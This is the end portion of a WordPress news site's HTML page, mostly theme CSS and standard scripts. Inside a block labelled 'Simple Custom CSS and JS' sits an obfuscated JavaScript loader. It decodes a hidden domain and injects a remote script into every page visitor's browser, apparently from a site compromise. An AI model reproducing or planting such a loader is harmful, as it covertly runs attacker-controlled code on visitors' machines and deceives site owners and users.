void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hollywoodnewshub.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6f8a5811da06f7c2192d3da73945d581 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">@media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1400px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1400px; }  } body { --j-body-color : #595c5f; --j-accent-color : #ddc733; --j-alt-color : #344966; --j-heading-color : #1b2228; --j-entry-color : #1b2228; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #595c5f; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #ddc733; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ddc733; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ddc733; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #ddc733; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #344966; } .jeg_share_button.share-float.share-monocrhome a { background-color : #344966; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #1b2228; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #1b2228; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #1b2228; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 80%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ddc733; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #ddc733; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ddc733; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0d1317; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #ddc733; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #000000; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 00:00:51 -->